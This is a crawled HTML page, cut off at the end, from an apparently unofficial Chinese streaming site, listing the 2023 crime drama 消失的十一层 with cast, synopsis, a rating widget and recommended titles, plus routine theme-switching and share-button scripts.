

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yhbesthome.com/detail/162641.html
body_size: 15227
content:
<!DOCTYPE html><html><head><title>消失的十一层_更新第14集/高清/未删减_电视剧全集_免费国产剧完整版在线观看 - 星辰影院</title><meta name="keywords" content="消失的十一层,消失的十一层全集,电视剧" /><meta name="description" content="星辰影院国产剧《消失的十一层》于2023年首播，由中国大陆演员潘粤明,陈数,果靖霖,万鹏,王铮,于济玮,陈昊等主演，星辰电影网提供高清中国大陆电视剧消失的十一层全集未删减完整版免费在线观看。一封举报沧海市著名企业巨轮集团掩盖当年矿难真相，使得副局长曲江河（潘粤明 饰）成为这场打黑除恶战役的焦点人物，他介入调查的时候，才发现现实中黑白之间的阵线已然没有泾渭分明的界线，出于各种利益需要，他的..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.yhbesthome.com","wapurl":"www.yhbesthome.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/c3ad4075d1efa5742361e1198964e736.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/c3ad4075d1efa5742361e1198964e736.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/251.html">电影</a></li><li class="active"><a href="/sort/252.html">电视剧</a></li><li><a href="/sort/254.html">动漫</a></li><li><a href="/sort/253.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">消失的十一层 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/251.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/252.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/254.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/253.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E7%BA%A2%E9%AB%98%E7%B2%B1.html" rel="nofollow"><span class="hot_name">红高粱</span></a></li><li><a href="/search/wd/%E9%97%A8%E9%94%81.html" rel="nofollow"><span class="hot_name">门锁</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8E%9F%E5%A7%8B%E4%BA%BA2.html" rel="nofollow"><span class="hot_name">疯狂原始人2</span></a></li><li><a href="/search/wd/%E8%9C%82%E9%B8%9F%E8%AE%A1%E5%88%92.html" rel="nofollow"><span class="hot_name">蜂鸟计划</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://www.imgikzy.com/upload/vod/20230709-12/55b9665780537a11d6834ea4c8705bbc.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/162641-1-1.html" data-original="https://www.imgikzy.com/upload/vod/20230709-12/55b9665780537a11d6834ea4c8705bbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第14集</span><span class="pic_vod text_right"><img src="https://www.yhbesthome.com/img.php?url=https://www.imgikzy.com/upload/vod/20230709-12/55b9665780537a11d6834ea4c8705bbc.jpg" alt="消失的十一层" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">消失的十一层</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xiaoshideshiyiceng</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>悬疑,犯罪,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新第14集</span> - 免费在线观看</li><li class="data"><span>导演：</span>蒋卓原</li><li class="data"><span>主演：</span>潘粤明,陈数,果靖霖,万鹏,王铮,于济玮,陈昊蓝</li><li class="data"><span>更新时间：</span><em>2025-08-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/162641-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《消失的十一层》https://www.yhbesthome.com/detail/162641.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '消失的十一层',bdPic : 'https://www.imgikzy.com/upload/vod/20230709-12/55b9665780537a11d6834ea4c8705bbc.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《消失的十一层》是一部由蒋卓原导演执导，潘粤明,陈数,果靖霖,万鹏,王铮,于济玮,陈昊蓝等演员精彩演绎的中国大陆电视剧，手机免费观看高清未删减完整版电视剧全集就上星辰电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一封举报沧海市著名企业巨轮集团掩盖当年矿难真相，使得副局长曲江河（潘粤明 饰）成为这场打黑除恶战役的焦点人物，他介入调查的时候，才发现现实中黑白之间的阵线已然没有泾渭分明的界线，出于各种利益需要，他的...</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影院】【爱奇艺】【迅雷下载】【百度云播】【天堂影视】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="162641" data-score="2"><span class="label">给【<strong>消失的十一层</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/122120.html" title="一起同过窗第二季" data-original="https://www.imgikzy.com/upload/vod/20221130-11/2cf74c39986bc2f8e4eae95639478248.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/122120.html" title="一起同过窗第二季">一起同过窗第二季</a></p><p class="vodlist_sub">新的一学年开始了，结束了大一的骄傲和浮躁之后，桥川、钟白、任逸帆等人顺利进入了大二。肖海洋也通过了大一的考试，如愿以偿没有</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/122122.html" title="一见不钟情" data-original="https://www.imgikzy.com/upload/vod/20221130-11/0a8ac447ea8722cf90abaafe63569bdd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/122122.html" title="一见不钟情">一见不钟情</a></p><p class="vodlist_sub">费洛洛（杨丞琳 饰）是一名婚礼策划师，从小成长在幸福美满的家庭之中，从事的又是给人牵线搭桥的事业，费洛洛对于爱情抱有着天真</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/162567.html" title="我的人间烟火" data-original="https://pic1.bdzyimg1.com/upload/vod/20230705-1/dc6ba60d4c241924db13ad2c21c8b1b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新40</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/162567.html" title="我的人间烟火">我的人间烟火</a></p><p class="vodlist_sub">消防站长宋焰（杨洋饰）和急诊科医生许沁（王楚然饰）分别十年之后重逢，青春时代的两人因家庭反对被迫分开，再相见时，两人都有了</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/123397.html" title="钟馗传说" data-original="https://www.imgikzy.com/upload/vod/20230104-16/08a8fcfde7a9720012ac4c0b4678ed26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至36集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/123397.html" title="钟馗传说">钟馗传说</a></p><p class="vodlist_sub">《钟馗传说》由四个故事组成，分别为《降妖杀虎镇》、《公主三世情》、《除魔无情斩》、《天使也有恨》——《降妖杀虎镇》故事中，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/122373.html" title="积极地生活吧" data-original="https://www.imgikzy.com/upload/vod/20230116-54/004b9f5bcfe794edc656b276accd1259.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/122373.html" title="积极地生活吧">积极地生活吧</a></p><p class="vodlist_sub">讲述了竹马少年何阳光（木子洋 饰）和洛星星（吴幸键 饰）在携手追梦的过程中彼此成长的故事。剧中，从小一起长大的何阳光和洛星</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/122624.html" title="爱恋告急" data-original="https://www.imgikzy.com/upload/vod/20230104-30/12990429c282bdd97e2875a1b0f2014d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集+番外4</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/122624.html" title="爱恋告急">爱恋告急</a></p><p class="vodlist_sub">律师木茜与调解员欧洋因聚少离多爆发离婚，但因工作特殊属性又因不同的案件在职场上频繁相遇，双方也在处理的案件中进一步思考在婚</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/218369.html" title="再婚劫" data-original="https://suonipic.com/upload/vod/20231002-1/3a058eca04d12588a10cc2a15d276ac1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/218369.html" title="再婚劫">再婚劫</a></p><p class="vodlist_sub">色新闻包裹着一桩命案在艺术学院校园里爆炸——美术系女学生唐诗韵失踪，留下一封遗书声称为老师边城殉情了。警方介入调查，唐诗韵</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/163342.html" title="鹊刀门传奇" data-original="https://pic1.bdzyimg1.com/upload/vod/20230818-1/8b7e054781a28345bd21b8049f41f705.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新40</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/163342.html" title="鹊刀门传奇">鹊刀门传奇</a></p><p class="vodlist_sub">某朝末年，倭乱四起，宦官专权，东厂曹公公勾结倭寇，残害中原武林，意欲谋反。长海对外身份是鹊刀门掌门，实则是秘密抗倭组织成员</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/230502.html" title="人民的选择" data-original="https://snzypic.vip/upload/vod/20260111-1/9c5c67972cf556f9aed487fc48ff8a2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230502.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/231058.html" title="长蛇娶妻" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260119-1/7bdefb4107b6f966f42ae7d1bd1784ce.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231058.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/230859.html" title="山塘茶馆" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260116-1/0f0680a698956b7556e0611b572bda59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230859.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/230858.html" title="半醒" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260116-1/4b39562dd2795bad91ce50f9370f4473.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230858.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望饰）以冷酷著称，唯独秘书叶星晚（赵夕汐饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/230817.html" title="御赐小仵作2" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260115-1/04ec66a8943fa5a0f54a5135e3e5bed1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230817.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/230807.html" title="琉璃女坊诡事集" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260115-1/3e3854f242a71304429014a139e10f39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230807.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/230806.html" title="这是心动的感觉" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260115-1/9b01a931ea7d69e5f13c1d6312ab586c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230806.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,国产</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/230749.html" title="小尾巴，快跟上！" data-original="https://snzypic.vip/upload/vod/20260114-1/c77a72a4989ae1c47f6ae6e1d84073fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230749.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/230486.html" title="小城大事" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260110-1/30236241c61b1f8a89844cb8757e3a62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230486.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/230474.html" title="秋雪漫过的冬天" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260110-1/537760171aec10f02ab487354d20e8e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230474.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫饰）遇见了家庭不顺</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/230393.html" title="轧戏" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260109-1/aec3f10bc042063f73e70f8efe37b273.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230393.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自豆瓣阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓饰）原本平静的生活随着未婚夫的消失而崩塌。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/229916.html" title="长河落日" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg" rel="nofollow"><span class="play 